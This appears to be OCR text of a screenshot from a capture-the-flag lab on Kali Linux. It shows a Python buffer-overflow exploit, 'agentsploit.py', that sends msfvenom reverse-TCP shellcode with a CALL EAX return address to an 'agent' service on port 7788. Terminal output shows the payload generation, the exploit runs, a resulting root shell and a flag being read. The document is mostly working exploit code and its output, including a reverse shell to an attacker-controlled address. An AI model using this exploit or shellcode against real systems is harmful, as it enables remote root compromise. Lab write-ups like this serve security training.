 用程序 ▾ 位置 ▾ 终端 ▾ 星期日 13:11
打开(O) ▾
agentsploit.py
~/retdec/bin
保存(S)
#!/usr/bin/python
import time, struct, sys
import socket as so
#Command used for Linux Payload.. replace with your IP - msfvenom -p linux/x86/
shell/reverse_tcp LPORT=4444 LHOST=192.168.56.102 -b "\x00\x0a\x0d" -f py
buf = ""
buf += "\xda\xc0\xd9\x74\x24\xf4\x5b\x29\xc9\xb8\x4c\x56\x4d"
buf += "\x34\xb1\x12\x31\x43\x17\x03\x43\x17\x83\x8f\x52\xaf"
buf += "\xc1\x3e\x80\xd8\xc9\x13\x75\x74\x64\x91\xf0\x9b\xc8"
buf += "\xf3\xcf\xdc\xba\xa2\x7f\xe3\x71\xd4\xc9\x65\x73\xbc"
buf += "\x09\x3d\x35\xa9\xe2\x3c\x3a\xcb\xf8\xc9\xdb\x5b\x9a"
buf += "\x99\x4a\xc8\xd0\x19\xe4\x0f\xdb\x9e\xa4\xa7\x8a\xb1"
buf += "\x3b\x5f\x3b\xe1\x94\xfd\xd2\x74\x09\x53\x76\x0e\x2f"
buf += "\xe3\x73\xdd\x30"
#CALL EAX address is 8048563
buf += "A" * (168 - len(buf))
buf +="\x63\x85\x04\x08\n"
try:
server = str(sys.argv[1])
port = int(sys.argv[2])
except IndexError:
print "[+] Usage example: python %s 192.168.56.103 7788" % sys.argv[0]
sys.exit()
#Automatically connects to agent binary, enters the Agent ID number, and sends
malicious payload using option 3.
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to agent...."
try:
s.connect((server,port))
s.recv(1024)
s.send("48093572\n")
s.recv(1024)
s.send("3\n")
s.send(buf)
s.recv(1024)
print "\n[+] Completed."
Python ▾ 制表符宽度：8 ▾ 第 16 行，第 1 列
IMF - Contact Us - Mozilla Firefox
IMF - Contact Us × whiteboard.jpg (JPE... × New Tab × New Tab
root@kali: ~/retdec/bin
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/retdec/bin × root@kali: ~/retdec/bin
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 470 bytes
buf = ""
buf += "\xda\xc0\xd9\x74\x24\xf4\x5b\x29\xc9\xb8\x4c\x56
buf += "\x34\xb1\x12\x31\x43\x17\x03\x43\x17\x83\x8f\x52
buf += "\xc1\x3e\x80\xd8\xc9\x13\x75\x74\x64\x91\xf0\x9b
buf += "\xf3\xcf\xdc\xba\xa2\x7f\xe3\x71\xd4\xc9\x65\x73
buf += "\x09\x3d\x35\xa9\xe2\x3c\x3a\xcb\xf8\xc9\xdb\x5b
buf += "\x99\x4a\xc8\xd0\x19\xe4\x0f\xdb\x9e\xa4\xa7\x8a
buf += "\x3b\x5f\x3b\xe1\x94\xfd\xd2\x74\x09\x53\x76\x0e
buf += "\xe3\x73\xdd\x30"
root@kali:~/retdec/bin# pyhthon agentsploit.py 192.168.182.151 7788
bash: pyhthon: 未找到命令
root@kali:~/retdec/bin# python agentsploit.py
[+] Usage example: python agentsploit.py 192.168.56.103 7788
root@kali:~/retdec/bin# python agentsploit.py 192.168.182.151 7788
[+] Attempting to send buffer overflow to agent....
[+] Completed.
root@kali:~/retdec/bin# python agentsploit.py 192.168.182.149 7788
[+] Attempting to send buffer overflow to agent....
[+] Unable to connect to agent over port 7788. Check your IP address and port. Make sure 7788 is r
eally open.
root@kali:~/retdec/bin# python agentsploit.py 192.168.182.151 7788
[+] Attempting to send buffer overflow to agent....
[+] Completed.
root@kali:~/retdec/bin#
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
Flag.txt
TheEnd.txt
cat flag.txt
cat: flag.txt: No such file or directory
cat Flag.txt
flag6{R2gwc3RQcm90MGMwbHM=}
Elizabeth . Stone
大余安全